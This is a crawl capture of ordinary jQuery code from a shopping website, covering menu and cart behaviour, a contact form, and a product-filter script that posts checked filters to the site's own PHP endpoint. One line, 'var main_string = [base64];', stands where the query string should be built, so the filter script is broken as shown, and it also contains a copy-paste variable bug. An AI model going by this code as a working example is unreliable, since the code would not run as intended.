$(document).on('mouseover','.fa-bars',function(){var width=$(window).width();if(width>1024){if($('body').hasClass('home')){if($('#nav-top-menu').hasClass('nav-ontop')){}else{return false;}}}$(this).closest('.box-vertical-megamenus').find('.vertical-menu-content').slideToggle();$(this).closest('.title').toggleClass('active');return false;})
$(document).on('click','.btn-plus-down',function(){var value=parseInt($('#option-product-qty').val());value=value-1;if(value<=0)return false;$('#option-product-qty').val(value);return false;})
$(document).on('click','.btn-plus-up',function(){var value=parseInt($('#option-product-qty').val());value=value+1;if(value<=0)return false;$('#option-product-qty').val(value);return false;})
$(document).on('mouseover','*',function(e){var container=$("#box-vertical-megamenus");if(!container.is(e.target)&&container.has(e.target).length===0){if($('body').hasClass('home')){if($('#nav-top-menu').hasClass('nav-ontop')){}else{return;}}container.find('.vertical-menu-content').hide();container.find('.title').removeClass('active');}})
$(document).on('click','#btn-send-contact',function(){var subject=$('#subject').val(),email=$('#email').val(),order_reference=$('#order_reference').val(),message=$('#message').val();var data={subject:subject,email:email,order_reference:order_reference,message:message}
$.post('ajax_contact.php',data,function(result){if(result.trim()=="done"){$('#email').val('');$('#order_reference').val('');$('#message').val('');$('#message-box-conact').html('<div class="alert alert-info">Your message was sent successfully. Thanks</div>');}else{$('#message-box-conact').html(result);}})})
$(document).on('click','.quick-view .search,a.quick-view',function(){var data={}
$.post('quick_view.html',data,function(response){$.fancybox(response,{fitToView:false,autoSize:false,closeClick:false,openEffect:'none',closeEffect:'none'});$('.product-img-thumb .owl-carousel').owlCarousel({dots:false,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],margin:21,responsive:{0:{items:2,},480:{items:2,},768:{items:2,},1000:{items:3,}}});})
return false;})
$(document).on('click','.block-quickview .product-img-thumb a',function(){var image=$(this).data('image');$(this).closest('.product-image').find('.product-full img').attr('src',image);return false;})});$(window).resize(function(){auto_width_megamenu();remove_menu_ontop();resizeTopmenu();});$(window).scroll(function(){resizeTopmenu();if($(window).scrollTop()==0){$('.scroll_top').stop(false,true).fadeOut(600);}else{$('.scroll_top').stop(false,true).fadeIn(600);}var h=$(window).scrollTop();var max_h=$('#header').height()+$('#top-banner').height();var width=$(window).width();if(width>767){if(h>(max_h+vertical_menu_height)-50){$('#nav-top-menu').addClass('nav-ontop');$('#cart-block .cart-block').appendTo('#shopping-cart-box-ontop .shopping-cart-box-ontop-content');$('#shopping-cart-box-ontop').fadeIn();$('#user-info-top').appendTo('#user-info-opntop');$('#header .header-search-box form').appendTo('#form-search-opntop');}else{$('#nav-top-menu').removeClass('nav-ontop');if($('body').hasClass('home')){$('#nav-top-menu').find('.vertical-menu-content').removeAttr('style');if(width>1024)$('#nav-top-menu').find('.vertical-menu-content').show();else{$('#nav-top-menu').find('.vertical-menu-content').hide();}$('#nav-top-menu').find('.vertical-menu-content').removeAttr('style');}$('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block');$('#shopping-cart-box-ontop').fadeOut();$('#user-info-opntop #user-info-top').appendTo('.top-header .container');$('#form-search-opntop form').appendTo('#header .header-search-box');}}});var vertical_menu_height=$('#box-vertical-megamenus .box-vertical-megamenus').innerHeight();function auto_width_megamenu(){var full_width=parseInt($('.container').innerWidth());}function remove_menu_ontop(){var width=parseInt($(window).width());if(width<768){$('#nav-top-menu').removeClass('nav-ontop');if($('body').hasClass('home')){if(width>1024)$('#nav-top-menu').find('.vertical-menu-content').show();else{$('#nav-top-menu').find('.vertical-menu-content').hide();}}$('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block');$('#shopping-cart-box-ontop').fadeOut();$('#user-info-opntop #user-info-top').appendTo('.top-header .container');$('#form-search-opntop form').appendTo('#header .header-search-box');}}function scrollCompensate(){var inner=document.createElement('p');inner.style.width="100%";inner.style.height="200px";var outer=document.createElement('div');outer.style.position="absolute";outer.style.top="0px";outer.style.left="0px";outer.style.visibility="hidden";outer.style.width="200px";outer.style.height="150px";outer.style.overflow="hidden";outer.appendChild(inner);document.body.appendChild(outer);var w1=parseInt(inner.offsetWidth);outer.style.overflow='scroll';var w2=parseInt(inner.offsetWidth);if(w1==w2)w2=outer.clientWidth;document.body.removeChild(outer);return(w1-w2);}function resizeTopmenu(){if($(window).width()+scrollCompensate()>=768){var main_menu_w=$('#main-menu .navbar').innerWidth();$("#main-menu ul.mega_dropdown").each(function(){var menu_width=$(this).innerWidth();var offset_left=$(this).position().left;if(menu_width>main_menu_w){$(this).css('width',main_menu_w+'px');$(this).css('left','0');}else{if((menu_width+offset_left)>main_menu_w){var t=main_menu_w-menu_width;var left=parseInt((t/2));$(this).css('left',left);}}});}if($(window).width()+scrollCompensate()<1025){$("#main-menu li.dropdown:not(.active) >a").attr('data-toggle','dropdown');}else{$("#main-menu li.dropdown >a").removeAttr('data-toggle');}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/product_filter/js/productfilter.js
body_size: 9436
content:
$(document).ready(function() {
    function showValues() {
        $("#productContainer").css("opacity",0.5);
        $("#loaderID").css("opacity",1);

        //e.css('visibility','visible');


        var mainarray = new Array();

        var trmya = document.getElementById('phatonpen').value;
        if(trmya == 'undefined' && trmya != ''){
            var trmapk_checklist = "&ptrmya=";
        }
        else {
            var trmapk_checklist = "&ptrmya="+trmya;
        }

        var pingon = document.getElementById('targeton').value;
        if(pingon == 'undefined' && pingon != ''){
            var tping_checklist = "&tping=";
        }
        else {
            var tping_checklist = "&tping="+pingon;
        }

        var curl =     window.location.href;

        //var ptsplit = curl.split("/amp/");
        //var ptid = ptsplit[1];

        var ptid =  $('#ptid').val();

        if(ptid){
            var ptid_checklist = "&ptid="+ptid;
        }
        else {
            var ptid_checklist = "&ptid=";
        }

        //var ctsplit = curl.split("/cat/");
        //var ctid = ctsplit[1];

        var ctid =  $('#ctid').val();

        if(ctid){
            var ctid_checklist = "&ctid="+ctid;
        }
        else {
            var ctid_checklist = "&ctid=";
        }

        //var sbctsplit = curl.split("/subcat/");
        //var sbctid = sbctsplit[1];

        var sbctid =  $('#sbctid').val();

        if(sbctid){
            var sbctid_checklist = "&sbctid="+sbctid;
        }
        else {
            var sbctid_checklist = "&sbctid=";
        }

        var selid =  $('#myselid').val();

        //var selsplit = curl.split("/selid/");
        //var selid = selsplit[1];
        if(selid){

            var selid_checklist = "&selid="+selid;
        }
        else {
            var selid_checklist = "&selid=";
        }

        var is_without_ample =  $('#is_without_ample').val();

        //var selsplit = curl.split("/selid/");
        //var selid = selsplit[1];
        if(is_without_ample){

            var pro_without_ample = "&without_ample="+is_without_ample;
        }
        else {
            var pro_without_ample = "&without_ample=";
        }

        var catarray = new Array();        
        $('input[name="catcheck"]:checked').each(function(){            
            catarray.push($(this).val());        
            //$('.spanbrandcls').css('visibility','visible');            
            //alert($(this).attr("checkboxname"));    
        });
        if(catarray=='') $('.spanbrandcls').css('visibility','hidden');
        var cat_checklist = "&catcheck="+catarray;

        var brandarray = new Array();
        $('input[name="bevcheck"]:checked').each(function(){            
            brandarray.push($(this).val());        
            //$('.spanbrandcls').css('visibility','visible');            
            //alert($(this).attr("checkboxname"));    
        });
        if(brandarray=='') $('.spanbrandcls').css('visibility','hidden');
        var brand_checklist = "&bevcheck="+brandarray;

        var sizearray = new Array();        
        $('input[name="scheck"]:checked').each(function(){            
            sizearray.push($(this).val());    
            //$('.spansizecls').css('visibility','visible');    
        });
        if(sizearray=='') $('.spansizecls').css('visibility','hidden');
        var size_checklist = "&scheck="+sizearray;
        //alert(size_checklist);

        var colorarray = new Array();        
        $('input[name="ccheck"]:checked').each(function(){            
            colorarray.push($(this).val());
            //$('.spancolorcls').css('visibility','visible');        
        });
        if(colorarray=='') $('.spancolorcls').css('visibility','hidden');
        var color_checklist = "&ccheck="+colorarray;
        //alert(color_checklist);


        var pricerangearray = new Array();        
        $('#amount-price-complete-amount').each(function(){    
            var pricerange = $(this).val();
            //alert(pricerange);
            pricerangearray.push(pricerange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(pricerangearray=='') $('.spanpricecls').css('visibility','hidden');
        var pricerange_checklist = "&full_price_range="+pricerangearray;
        //alert(pricerange_checklist);

        var pricearray = new Array();        
        $('input[name="price_range"]:checked').each(function(){    
            var pricerange = $(this).val();
            pricearray.push(pricerange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(pricearray=='') $('.spanpricecls').css('visibility','hidden');
        var price_checklist = "&price_range="+pricearray;
        //alert(price_checklist);

        var rewardarray = new Array();        
        $('input[name="reward_range"]:checked').each(function(){    
            var rewardrange = $(this).val();
            rewardarray.push(rewardrange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(rewardarray=='') $('.spanpricecls').css('visibility','hidden');
        var reward_checklist = "&reward_range="+rewardarray;
        //alert(price_checklist);
        
        var discountarray = new Array();        
        $('input[name="discount_range"]:checked').each(function(){    
            var discountrange = $(this).val();
            discountarray.push(discountrange);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(discountarray=='') $('.spanpricecls').css('visibility','hidden');
        var discount_checklist = "&discount_range="+discountarray;
        //alert(price_checklist);

        var sub_filter_array = new Array();        
        $('input[name="sub-filter-checkbox"]:checked').each(function(){    
            var subfiletr = $(this).val();
            sub_filter_array.push(subfiletr);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(sub_filter_array == '') $('.spanpricecls').css('visibility','hidden');
        var subfilter_checklist = "&sub_filter="+sub_filter_array;

        var sub2_filter_array = new Array();        
        $('input[name="sub2-filter-checkbox"]:checked').each(function(){    
            var sub2filetr = $(this).val();
            sub2_filter_array.push(subfiletr);
            //$('.spanpricecls').css('visibility','visible');        
        });
        if(sub2_filter_array == '') $('.spanpricecls').css('visibility','hidden');
        var sub2filter_checklist = "&sub2_filter="+sub2_filter_array;

        var main_string = [base64];
        main_string = main_string.substring(1, main_string.length)
        //alert(main_string);

        var base_url = window.location.origin;

        $.ajax({
            type: "POST",
            url: base_url+"/product_filter/filter_products.php",
            data: main_string, 
            cache: false,
            success: function(html){
                //alert(html);
                $("#productContainer").html(html);        
                $("#productContainer").css("opacity",1);
                $("#loaderID").css("opacity",0);

            }
        });

    }


    $("input[name='catcheck']").on( "click", showValues );

    $("input[name='bevcheck']").on( "click", showValues );

    $("input[name='scheck']").on( "click", showValues );

    $("input[name='ccheck']").on( "click", showValues );

    $("input[name='price_range']").on( "click", showValues );
    
    $("input[name='reward_range']").on( "click", showValues );
    
    $("input[name='discount_range']").on( "click", showValues );

    $("input[name='sub-filter-checkbox']").on( "click", showValues );

    $("input[name='sub2-filter-checkbox']").on( "click", showValues );

    $("#slider-range-price-filter").bind("keyup blur change mouseup", showValues);
    $("select").on( "change", showValues );

    $(".spanbrandcls").click(function(){
        $('.catcheck').removeAttr('checked');                
        showValues();
        $('.spanbrandcls').css('visibility','hidden');
    });
    $(".spanbrandcls").click(function(){
        $('.bcheck').removeAttr('checked');                
        showValues();
        $('.spanbrandcls').css('visibility','hidden');
    });
    $(".spansizecls").click(function(){
        $('.scheck').removeAttr('checked'); 
        showValues();
        $('.spansizecls').css('visibility','hidden');
    });
    $(".spancolorcls").click(function(){
        $('.ccheck').removeAttr('checked'); showValues();
        $('.spancolorcls').css('visibility','hidden');
    });
    $(".spanpricecls").click(function(){
        $('.price_range').removeAttr('checked'); showValues();
        $('.spanpricecls').css('visibility','hidden');
    });
    $(".clear_filters").click(function(){
        $('#productCategoryLeftPanel').find('input[type=checkbox]:checked').removeAttr('checked');
        $('#productCategoryLeftPanel').find('input[type=radio]:checked').removeAttr('checked');
        showValues();
    });

});    
